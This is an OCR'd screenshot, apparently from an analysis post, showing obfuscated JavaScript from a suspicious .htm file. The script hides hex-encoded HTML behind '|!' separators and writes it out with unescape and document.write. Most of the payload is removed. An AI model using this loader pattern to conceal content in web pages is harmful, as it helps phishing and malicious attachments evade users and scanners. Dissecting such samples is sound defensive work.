
the content of the .htm file:
<script language="javascript">

var kldfdf='|!3C|!68|!74|!6D|!6C|!3E|!0A|!3C|
!73|!65|!72|!76|!69|!63|!65|!20|!3C|!2F|!74|!
!61|!64|!3E|!0A|!3C|!62|!6F|!64|!79|!3E|!0A|!
[...code removed...]

!72|!45|!61|!63|!68|!2D|!4F|!62|!6A|!65|!63|
var fkodflg =bb0df4(kldfdf)

document.write(unescape(fkodflg));

function bb0df4(str) {

    return str.split("|!").join("%");

}

The variable
is easy to decode
kldfdf
(it's just a hex-encoded chunk of data):